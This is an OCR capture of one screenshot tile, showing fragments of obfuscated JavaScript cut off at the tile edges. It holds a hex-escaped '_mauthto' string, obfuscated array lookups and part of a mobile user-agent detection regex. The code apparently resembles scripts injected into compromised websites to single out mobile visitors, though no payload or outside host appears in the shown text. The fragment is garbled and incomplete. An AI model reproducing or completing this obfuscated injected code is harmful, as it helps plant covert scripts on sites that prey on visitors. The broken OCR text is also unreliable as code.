
var 
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|